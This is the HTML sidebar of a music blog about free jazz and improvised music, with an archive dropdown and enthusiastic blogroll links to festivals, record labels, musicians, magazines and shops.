	<option value='http://matsgus.com/archives/date/2019/04'> April 2019 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2019/03'> March 2019 &nbsp;(11)</option>
	<option value='http://matsgus.com/archives/date/2018/11'> November 2018 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2018/10'> October 2018 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2018/09'> September 2018 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2018/08'> August 2018 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2018/06'> June 2018 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2018/05'> May 2018 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2018/04'> April 2018 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2018/03'> March 2018 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2018/02'> February 2018 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2018/01'> January 2018 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/12'> December 2017 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/11'> November 2017 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2017/10'> October 2017 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/09'> September 2017 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/08'> August 2017 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2017/07'> July 2017 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/06'> June 2017 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2017/05'> May 2017 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2017/04'> April 2017 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2017/03'> March 2017 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2017/02'> February 2017 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2017/01'> January 2017 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2016/12'> December 2016 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2016/11'> November 2016 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2016/10'> October 2016 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2016/09'> September 2016 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2016/08'> August 2016 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2016/07'> July 2016 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2016/06'> June 2016 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2016/05'> May 2016 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2016/04'> April 2016 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2016/03'> March 2016 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2016/02'> February 2016 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2016/01'> January 2016 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2015/12'> December 2015 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2015/11'> November 2015 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2015/10'> October 2015 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2015/09'> September 2015 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2015/08'> August 2015 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2015/07'> July 2015 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2015/06'> June 2015 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2015/05'> May 2015 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2015/02'> February 2015 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2015/01'> January 2015 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2014/11'> November 2014 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2014/10'> October 2014 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2014/09'> September 2014 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2014/08'> August 2014 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2014/06'> June 2014 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2014/03'> March 2014 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2014/02'> February 2014 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2014/01'> January 2014 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2013/12'> December 2013 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2013/11'> November 2013 &nbsp;(10)</option>
	<option value='http://matsgus.com/archives/date/2013/10'> October 2013 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2013/09'> September 2013 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2013/08'> August 2013 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2013/07'> July 2013 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2013/06'> June 2013 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2013/05'> May 2013 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2013/04'> April 2013 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2013/03'> March 2013 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2013/02'> February 2013 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2013/01'> January 2013 &nbsp;(9)</option>
	<option value='http://matsgus.com/archives/date/2012/12'> December 2012 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2012/11'> November 2012 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2012/10'> October 2012 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2012/08'> August 2012 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2012/06'> June 2012 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2012/05'> May 2012 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2012/04'> April 2012 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2012/03'> March 2012 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2012/02'> February 2012 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2012/01'> January 2012 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2011/11'> November 2011 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2011/10'> October 2011 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2011/09'> September 2011 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2011/08'> August 2011 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2011/07'> July 2011 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2011/06'> June 2011 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2011/05'> May 2011 &nbsp;(11)</option>
	<option value='http://matsgus.com/archives/date/2011/04'> April 2011 &nbsp;(14)</option>
	<option value='http://matsgus.com/archives/date/2011/03'> March 2011 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2011/02'> February 2011 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2011/01'> January 2011 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2010/12'> December 2010 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2010/11'> November 2010 &nbsp;(10)</option>
	<option value='http://matsgus.com/archives/date/2010/10'> October 2010 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2010/09'> September 2010 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2010/08'> August 2010 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2010/07'> July 2010 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2010/06'> June 2010 &nbsp;(12)</option>
	<option value='http://matsgus.com/archives/date/2010/05'> May 2010 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2010/04'> April 2010 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2010/03'> March 2010 &nbsp;(10)</option>
	<option value='http://matsgus.com/archives/date/2010/02'> February 2010 &nbsp;(12)</option>
	<option value='http://matsgus.com/archives/date/2010/01'> January 2010 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2009/12'> December 2009 &nbsp;(9)</option>
	<option value='http://matsgus.com/archives/date/2009/11'> November 2009 &nbsp;(5)</option>
	<option value='http://matsgus.com/archives/date/2009/10'> October 2009 &nbsp;(13)</option>
	<option value='http://matsgus.com/archives/date/2009/09'> September 2009 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2009/08'> August 2009 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2009/07'> July 2009 &nbsp;(11)</option>
	<option value='http://matsgus.com/archives/date/2009/06'> June 2009 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2009/05'> May 2009 &nbsp;(11)</option>
	<option value='http://matsgus.com/archives/date/2009/04'> April 2009 &nbsp;(13)</option>
	<option value='http://matsgus.com/archives/date/2009/03'> March 2009 &nbsp;(17)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li><li id="linkcat-53" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">art and related</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.corbettvsdempsey.com/" title="John Corbett &amp; Jim Dempsey´s gallery in Chicago. presnting the SHIT in art and items&#8230;" target="_blank">corbettvsdempsey</a></li>
<li><a href="http://edwjar.com/" title="the amazing modern icon painter edward jarvis!!!!">edward jarvis</a></li>
<li><a href="http://www.myspace.com/marjaleenasillanpaa" title="the work of maja is simply astonishing&#8230; amazing and freakin thrilling!!!!" target="_blank">marja leena sillanpaa</a></li>
<li><a href="http://www.niklasbelenius.com/cgi-bin/index.pl?browse=home" title="fantastic small gallery in Stockholm presenting the most KICKIN!">niklas belenius gallery</a></li>
<li><a href="http://www.ronnells.se/" title="the best book shop/ performance place / publisher etc etc there is in Sweden!!!!">rönnells</a></li>
<li><a href="http://www.tegen2.se/" title="dror and gunilla feiler´s GREAT space for creative ART and related matters. CHECK OUT!!!!!">tegen 2</a></li>

	</ul>
</div></li>
<li id="linkcat-54" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">eating and drinkin</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.glennmillercafe.com/" title="glenn miller (?) presenting GREAT food (super moule!!!) and jazz !!!">glenn miller cafe</a></li>
<li><a href="http://www.juuls.dk" title="an amazing&#8230; just amazing whisky and grappa specialist in copenhagen. u name it &#8211; they have it!!!">juuls vin og spiritus</a></li>
<li><a href="http://www.vancouverplus.ca/vancouver/venues/kingyo" title="kingyo&#8230; one of the better japanese restaurant I have been to outside of Japan! black cod and kobe beef&#8230;&#8230;&#8230;.." target="_blank">kingyo, vancouver</a></li>
<li><a href="http://www.lennart-nilsson.se/" title="the amazing lennart nilsson of New Perspective- fame. texts full  of music, food, politics, wine ! CHECK OUT &#8211; in swedish!">lennart nilsson!</a></li>
<li><a href="http://www.lunzerwein.at/" title="one of the best makers of wine and ice wine&#8230; amazing!!!!">lunzer wine</a></li>
<li><a href="http://rubysbbq.com/" title="the BEST BEST BEST BBQ there is . PERIOD!!!! no where else&#8230; no other time&#8230;">RUBY´S BBQ</a></li>

	</ul>
</div></li>
<li id="linkcat-44" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">Festivals &amp; Clubs</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.kunstencentrumbelgie.com/" title="the greatest club in Belgium&#8230; rockin music and films! ultimate JOY!!!!">belgie</a></li>
<li><a href="https://www.fimav.qc.ca/en/" title="FIMAV &#8211; victoriaville festival &#8211; one of the greatest and most important creativemusic fest!!!">FIMAV</a></li>
<li><a href="http://www.fylkingen.se/" title="since 1933 the &#8220;fylking&#8221; of swedish contemporary music and intermedia" target="_blank">Fylkingen</a></li>
<li><a href="http://www.glennmillercafe.com/" title="glenn miller (?) presenting GREAT food (super moule!!!) and jazz !!!">glenn miller cafe</a></li>
<li><a href="http://www.kongsberg-jazzfestival.no/sider/artikler.asp?ant=4&#038;type=nyhet&#038;tittel=Nyhet&#038;kat=Nyhet&#038;mal=nyhetsliste&#038;meny=Norsk&#038;submeny=null" title="one of the greatest place for jazz / free jazz / improv&#8230; THERE FREAKIN IS!!!">kongsberg jazz festival</a></li>
<li><a href="http://www.club-manufaktur.de/" title="one of the BEST clubs for creative music in Europe!!! music, beers and vibe is 100%">manufaktur</a></li>
<li><a href="http://www.festival-meteo.fr/" title="fantastic french festival for free jazz and improvised musics! the greatest vibe!!!">mulhouse fest</a></li>
<li><a href="http://www.namelesssound.org/" title="just a GREAT venue in houston, super program&#8230;.super people!!!!! doing it for the right reasons" target="_blank">nameless sound houston</a></li>
<li><a href="http://www.konfrontationen.at/" title="hans falb´s GREAT fest for improvised music! the NR 1 place in Europe. SIMPLY THE BEST&#8230; " target="_blank">nickelsdorf konfrontationen</a></li>
<li><a href="http://www.nyaperspektiv.se/" title="club concerts and festivals for creative music in sweden. ROCKIN!" target="_blank">nya perspektiv</a></li>
<li><a href="http://www.muku.at/" title="one of the most amazing fests there is&#8230; in the mountains&#8230; snow and joodling and CREATIVE MUSIC!!!!!">st johann festival</a></li>
<li><a href="http://hornstullstrand.se/" title="Conny Charles is creating a NEW space for creative music in Stockholm. It got it ALL!" target="_blank">strand stockholm</a></li>
<li><a href="http://www.woodywoodmansfingerpalace.com/" title="probably the most amazing place for creative music and theater on any side of the waters">the finger palace</a></li>
<li><a href="http://www.jazzatelier.at/prog.htm" title="One of the most happening festivals in Europa! always and 4ever! CREATIVE MUSICS!" target="_blank">Ulrichsberg Kaleidophon</a></li>
<li><a href="http://www.umeajazzfestival.se/" title="the one and only jazz fest in Sweden&#8230; still jazzin and rockin! utan konkurens&#8230; since 40 years!!!">umeå jazz fest</a></li>
<li><a href="http://www.coastaljazz.ca/" title="running strong&#8230; vanouver IS about hockey and creative musics!">vancouver coastal jazz</a></li>
<li><a href="http://www.musicunlimited.at/" title="amazing&#8230; amazing fest of creative music in austria. Great and ALIVE music and people!!!" target="_blank">WELS</a></li>
<li><a href="http://www.myspace.com/zebuloncafeconcert" title="one of the greatest clubs in the us. great location in williamsburg. great people&#8230;just a GREAT vibe!!!!" target="_blank">zebulon</a></li>

	</ul>
</div></li>
<li id="linkcat-43" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">Labels</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.atavistic.com/" title="great label for experimental rock and jazz + eminent UNHEARD musics!!!">atavistic</a></li>
<li><a href="http://beadrecordssp.co.uk/" title="philipp wachsmann´s great bead label, producing hard core improv since teh 70´s!!!!">bead</a></li>
<li><a href="http://www.thebeakdoctor.com/" title="one of the most amazing piano players in the history of music creating the SHIT!">beak doctor</a></li>
<li><a href="http://www.catalytic-sound.com/home.php" title="the ONLY site to find Brötzmann, Gustafsson, Vandermark and Nilssen &#8211; Love items for sale!!!!">catalytic sound</a></li>
<li><a href="http://www.cienfuegosrecords.com/" title="releases and re-releases of amzing FREE JAZZ.. vinyls and cds&#8230; all u need!!!!">cien fuego</a></li>
<li><a href="http://www.doubtmusic.com/" title="totally amazing japanese label releasing the most extreme and beautiful improvised and experimental musics!!!">doubt music</a></li>
<li><a href="http://www.dragcity.com/" title="great chicago label, still running STRONG!!! best of alt rock and related!">drag city</a></li>
<li><a href="http://eremite.com/" title="amazing eremite&#8230; going strong! kickin free jazz items and related!!!!">eremite records</a></li>
<li><a href="http://www.fmp-publishing.de/news/index.html" title="FMP&#8230; the CLASSIC label for european improvised music and related&#8230; there is only one label like this&#8230;">Free Music Production</a></li>
<li><a href="http://www.gafferrecords.com/" title="very creative label pushing great noise and experimental shit!!!!">gaffer</a></li>
<li><a href="http://www.hapna.com/" title="johan and the shadows great designed label with an insane variety of creative music!!!">häpna</a></li>
<li><a href="http://www.idealrecordings.com/" title="Jocke N´s blasting label. endless recordings of the greatest noise. Free the fuckin jazz!!!" target="_blank">iDEAL recordings</a></li>
<li><a href="http://www.incusrecords.force9.co.uk/" title="Derek Bailey´s FAB label still running STRONG!!! CLASSIC!!!!!">INCUS</a></li>
<li><a href="http://www.intaktrec.ch" title="patrick landolt´s eminent label with load of interesting improv and freer jazz!!!">intakt</a></li>
<li><a href="http://www.loadrecords.com/" title="one of the HEAVIEST labels of noise and creative rock!!!! and its all KICKIN!">load</a></li>
<li><a href="http://www.barryguy.com/" title="great label focusing on great improvied music and great baroque music!!!!">maya recordings</a></li>
<li><a href="http://www.mellotronen.com/" title="stefan´s great label and shop for experimental and psych records. very serious!!! and goooood!!!!">mellotronen</a></li>
<li><a href="http://www.metamkine.com/" title="great distributor of creative music! Jerome Noetinger´s great activities!" target="_blank">metamkine records and distribution</a></li>
<li><a href="http://www.ninthworldmusic.com/index.swf" title="PO´s great label of freer jazz and distorted matters">ninth world music</a></li>
<li><a href="http://nobusinessrecords.com/" title="great vilnius label for free jazz and others" target="_blank">no business records</a></li>
<li><a href="http://www.nottwo.com/" title="GREAT polish label for free jazz and other KICKION musics!!!">not two records</a></li>
<li><a href="http://www.okkadisk.com/" title="bruno johnson´s fantastic label for free jazz and related matters" target="_blank">okka disk</a></li>
<li><a href="http://www.olofbright.com" title="mine and Thomas millroth &amp; Ann Blom´s label releasing experimental sound art, imorovised music and editions of related interest" target="_blank">olof bright editions</a></li>
<li><a href="http://www.picadisk.com" title="marhaug´s rockin NOISE lable full of creative and extreme SHIT for the future!!! insane&#8230;..">pica disk</a></li>
<li><a href="http://www.emanemdisc.com/psi.html" title="evan parker´s GREAT label of improvised musics!!!">psi</a></li>
<li><a href="http://www.runegrammofon.com/" title="rune &#8211; one of the most amazing labels all time!!! creative scandinavian music of all sorts &#8211; absolzte KILLER label!" target="_blank">rune grammofon</a></li>
<li><a href="http://www.silkheart.se/" title="rockin label presenting the new free jazz since veeeery long. alive and kickin!!!">silkheart</a></li>
<li><a href="http://www.smalltownsupersound.com" title="joakim haugland´s supersounds and superjazzz" target="_blank">smalltown supersound and superjazzz</a></li>
<li><a href="http://www.tiliqua-records.com/" title="Johan at Tiliqua has acess to the wildest vinyl available&#8230; rare as hell&#8230; great as hell&#8230;" target="_blank">tiliqua records</a></li>
<li><a href="http://www.touchmusic.org.uk/" title="great label for soundart and experimental sounds&#8230; just FAB!!!!!">touch</a></li>
<li><a href="http://www.touchmusic.org.uk/" title="the best touch there is&#8230; still going EXTREMELY strong&#8230; experiments of JOY!">touch</a></li>
<li><a href="http://www.trost.at/" title="amazing record label &#8211; hard core music and great distributor of creative musics!!!">trost</a></li>
<li><a href="http://tyyfus.tumblr.com/" title="supergreat finnish label releasing distrorted noise by distorted people!!!!">tyyfus</a></li>
<li><a href="http://www.victo.qc.ca/" title="great free jazz , noise and all related &#8211; in connection w FIMAV festival in Canada!">victo records</a></li>
<li><a href="http://www.wallacerecords.com/" title="Fantastic italian label of creative music and NOISE!!!!">wallace records</a></li>

	</ul>
</div></li>
<li id="linkcat-2" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">Links &amp; Friends</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.warabi.ne.jp/~daphnia-pulex/" title="sakata&#8230;. the most rockin sax player there is&#8230; and microbioloc scientist as well!!! the MAN!!!">akira sakata</a></li>
<li><a href="http://www.allaboutjazz.com/" title="one of the greatest music mag´s on the net. really great articles and continuous updates&#8230; andrey henkin freakin ROCKS!">all about jazz</a></li>
<li><a href="http://profile.myspace.com/index.cfm?fuseaction=user.viewprofile&#038;friendID=366947037" title="alva jo´s site for beautiful music, solo and other matters" target="_blank">alva jo</a></li>
<li><a href="http://www.barryguy.com" title="the most kickin ass bass- treater fuckin ever&#8230; for sure!" target="_blank">barry guy</a></li>
<li><a href="http://www.borbetomagus.com/" title="since 1979 changing lifes and creating the meanest sounds possible. We need you!!!">borbetomagus</a></li>
<li><a href="http://www.bugbrand.co.uk/" title="Tom Bug´s EXCELLENT site for creative instruments and related items. wild circuit bending and tools for outer space" target="_blank">bugbrand</a></li>
<li><a href="http://carliot.org/" title="per åke holmlander &#8211; the best cimbasso and tuba  improvisor in the world, manic surströmming fan and palt eater! THE BEST&#8230; THE BEST!">carliot</a></li>
<li><a href="http://www.garraldarec.com/" title="the most kickin norwegian combo ever&#8230;. still alive!!!!">cato salsa experience</a></li>
<li><a href="http://www.oosterop.com/index.html" title="the one and only&#8230; the BEST booking agent around&#8230;all is possible!!!">danielle oosterop</a></li>
<li><a href="http://deepshitbynordwall.tumblr.com/" title="mr iDEAL ´s amazing blog with thoughts about all&#8230;deep&#8230; shit&#8230;..">deep shit</a></li>
<li><a href="http://www.ems.rikskonserter.se/default2.asp" title="Swedens center of Electro Acoustic Musics and great related stuff! since 4 ever&#8230;">EMS</a></li>
<li><a href="http://www.bombaxbombax.com/people/erik-carlsson" title="erik&#8230; the one and only, there us none like erik&#8230;">erik carlsson</a></li>
<li><a href="http://www.efi.group.shef.ac.uk/" title="peter stubley´s fab site for european improvised music!" target="_blank">european improvisers</a></li>
<li><a href="http://www.fondoftigers.com/news/" title="ROCKIN vancouver group&#8230; loud and very very special with the meanest violin player around: Zubot!!!" target="_blank">fond of tigers</a></li>
<li><a href="http://www.musiker.nu/frim/" title="the Sweden free improvised music association, still ROCKIN and KICKIN!" target="_blank">FRIM</a></li>
<li><a href="http://www.ingebrigtflaten.com/" title="mr ingo´s magnificent magic" target="_blank">ingebrigt haaker flaten</a></li>
<li><a href="http://www.joemcphee.com/" title="the one and only&#8230; the man&#8230; the legend&#8230; Joe McPhee IS!!!!!">Joe McPhee</a></li>
<li><a href="http://www.almlofsforlag.se/" title="the most amazing designer/ artist in sweden&#8230; with a freakin ROCKIN bookpublishing company!!!">karin almlöfs förlag</a></li>
<li><a href="http://www.kenvandermark.com" title="vandermark´s amazing site with amzing footage and music" target="_blank">ken vandermark</a></li>
<li><a href="http://www.myspace.com/kimhiorthoy" title="the best kim there is&#8230; graphics&#8230; drawings&#8230; sounds&#8230;">kim hiorthöy</a></li>
<li><a href="http://www.kjellnordeson.com" title="kjell´s percussiveness and projects. check in and check it out!" target="_blank">kjell nordeson</a></li>
<li><a href="http://www.lassemarhaug.no/" title="the greatest noise&#8230; the greatest man&#8230;">lasse marhaug</a></li>
<li><a href="http://www.leeranaldo.net/" title="lee´s page of images and sounds&#8230; ROCKIN!">lee ranaldo</a></li>
<li><a href="http://www.leifelggren.org/" title="the greatest leif there is&#8230; sons of god&#8230; kingdoms&#8230; sounds&#8230; images&#8230; life&#8230;">leif elggren</a></li>
<li><a href="http://www.lennart-nilsson.se/" title="the amazing lennart nilsson of New Perspective- fame. texts full  of music, food, politics, wine ! CHECK OUT &#8211; in swedish!">lennart nilsson!</a></li>
<li><a href="http://www.lisanordwall.com/" title="great and sensative photographer from Gothenburg!!!! check out!!!!">lisa nordwall</a></li>
<li><a href="http://www.barryguy.com/biographies/mayahome.html" title="is there anyone ever that has treated the violin like her ?  this is the SHIT!!!! ">maya homburger</a></li>
<li><a href="http://www.merzbow.net/" title="what is there to say ??? the king of all noise&#8230; like NOTHING else!!!! NOTHING!!!!">merzbow</a></li>
<li><a href="http://www.michaelzerang.com/" title="the one and only percussionist with feets in all styles and ROCKIN all along! ">michael zerang</a></li>
<li><a href="http://keysendal.com/blog/" title="micke´s mix and comments on valueable subjects" target="_blank">micke key´s blog</a></li>
<li><a href="http://www.phil.gu.se/munthe/munthe.html" title="one half of two slices of acoustic car&#8230; the one with a doctor´s degree&#8230;">munthe</a></li>
<li><a href="http://www.mycatisanalien.com/" title="italian duo of great noise/ experimental shit &#8230; great music, great label">my cat is an alien</a></li>
<li><a href="http://www.myspace.com/realnewrose" title="really fuckin burnin swedish guitar- drums duo, by two free jazzers going wild over rockstuff and it ROCKS!" target="_blank">new rose</a></li>
<li><a href="http://www.ensembles.jp/" title="otomo´s site with all necessary info&#8230; so far in japanese&#8230; soon in english" target="_blank">otomo yoshihide</a></li>
<li><a href="http://www.paalnilssen-love.com" title="paal´s updated and thrilling site with loads of info on beautiful boots and vinylstores" target="_blank">paal nilssen- love</a></li>
<li><a href="http://www.peterbroetzmann.com" title="brötzmann´s new website&#8230; all the info you need. this is what it is all about!!!!!">peter brötzmann</a></li>
<li><a href="http://www.roypaci.it/home.htm" title="the only roy paci there is&#8230; trumpet&#8230; foods&#8230; drinks&#8230; brass unbound &#8212; always all!!!">roy paci</a></li>
<li><a href="http://runemortensen.no/" title="an amazing&#8230; amazing designer and artist from oslo. making all The Thing work&#8230; he is the thing!!!!" target="_blank">rune mortensen</a></li>
<li><a href="http://www.sonicyouth.com/" title="SY´s great page with all necessary info and tips. the new record is a BOMB!!!!!!" target="_blank">sonic youth</a></li>
<li><a href="http://www.sven-akejohansson.com/" title="music, conceptual art, drawings&#8230; its all there by sven from mariestad!">sven &#8211; åke johansson</a></li>
<li><a href="http://www.tegen2.se/" title="dror and gunilla feiler´s GREAT space for creative ART and related matters. CHECK OUT!!!!!">tegen 2</a></li>
<li><a href="http://www.theex.nl/home.html" title="the ex: the most KICKIN band there is. seriously&#8230; and always!" target="_blank">THE EX</a></li>
<li><a href="http://www.myspace.com/themostsweden" title="fanfuckintastic garage/ pop / beat &#8230; from the town up above!!!">The Most</a></li>
<li><a href="http://www.thingjazz.com/" title="the things new website&#8230; up the and rockin after 10 years of hesitating&#8230; its THE THING!">the thing</a></li>
<li><a href="http://www.myspace.com/wildbirdsandpeacedrums" title="mariam and andreas´s GREAT duo combo! this is simply the BEST!!!!">wildbirds</a></li>
<li><a href="http://www.wolfeyes.net/" title="just kickin&#8230; and kickin and KICKIN&#8230; the wolf eyes are like nothing else!!!!!!">wolf eyes</a></li>
<li><a href="http://us.profile.myspace.cn/index.cfm?fuseaction=user.viewprofile&#038;friendid=78450462" title="fredrik L´s amazing combo&#8230; free the jazz&#8230; swedish jazz at its absolute freakin BEST!!!!!" target="_blank">yun kan 5</a></li>
<li><a href="http://www.zigakoritnik.com" title="the most freakin rockin photographer in europe for music and related&#8230;. ziga rules!!!">ziga koritnik</a></li>

	</ul>
</div></li>
<li id="linkcat-45" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">Magazines</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.allaboutjazz.com/" title="one of the greatest music mag´s on the net. really great articles and continuous updates&#8230; Andrey Henkin freakin ROCKS!" target="_blank">all about jazz</a></li>
<li><a href="http://freistil.klingt.org/" title="a great austrian magazines for creative music and such&#8230; essential!!!">freistil</a></li>
<li><a href="http://www.digjazz.se/" title="excellent webpage by great photographer gunnar holmberg w. shitloads of great info and images" target="_blank">gunnar holmbergs dig jazz</a></li>
<li><a href="http://pagesperso-orange.fr/improjazz/" title="phillips renaud´s great mag and record shop!!! Renaud ROCKS!!!!!!!">improjazz</a></li>
<li><a href="http://jazznytt.jazzinorge.no/" title="excellent norwegian jazzmag managed by creative Mr Granlie&#8230; all in, full on!">jazznytt</a></li>
<li><a href="http://www.jazzword.com/" title="great web mag with reviews and updates&#8230; check out!">jazzword</a></li>
<li><a href="http://www.magnetmagazine.com/" title="great magazine for alternative music and culture! always on the spot!">magnet</a></li>
<li><a href="http://www.nutidamusik.se/" title="great cont music mag with blogs and debates and shit. on the spot!!!!">nutida musik</a></li>
<li><a href="http://www.nyaupplagan.se/" title="AFUCKINMAZING swedish monthly mag that covers ESSENTIAL stuff related to music, politics and life!!!!">nya upplagan</a></li>
<li><a href="http://www.oj-jazz.com/" title="the worlds oldest jazz mag&#8230; and still KICKIN! newborn since just recently&#8230; covering all kinds of jazz and creative musics!">orkesterjournalen</a></li>
<li><a href="http://www.paristransatlantic.com/magazine/main/home.html" title="dan W´s great web mag&#8230;great interviews and articles&#8230; except whatever John Gill writes about&#8230;;))">paris transatlantic</a></li>
<li><a href="http://www.pointofdeparture.org/Content.html" title="bill shoemakers great web mag&#8230; great writers and really up to date articles!!!">point of departure</a></li>
<li><a href="http://salt-peanuts.eu/" title="one of the absolute most kickin and ACTIVE webmags there is! fantastic &#8211; updates every day, reviews, articles, interviews&#8230; extremely  great!">salt peanuts</a></li>
<li><a href="http://www.sonicmagazine.com/" title="the only swedish rock magazine worth its name&#8230;">sonic</a></li>
<li><a href="http://www.soundofmusic.nu" title="some of the BEST writings on the net about creative music&#8230;learn some swedish!!!" target="_blank">sound of music</a></li>
<li><a href="http://www.squidsear.com/ear/" title="excellent web mag on improvised musics and free jazz!">squids ear</a></li>
<li><a href="http://www.thewire.co.uk/" title="always there with &#8230; alternative and experimental music and related matters&#8230;">the Wire</a></li>

	</ul>
</div></li>
<li id="linkcat-42" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">Record Shops</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.andrajazz.com" title="andra jazz is the most serious fuckin shop there is&#8230;&#8221;special&#8221; service and DJ-ing+ ev coffee if you are nice enough">andra jazz</a></li>
<li><a href="http://www.birkajazz.com/" title="one amazing web shop for RARE jazz vinyls&#8230;with a FANTASTIC archive of covers and vinyls&#8230;">birkajazz</a></li>
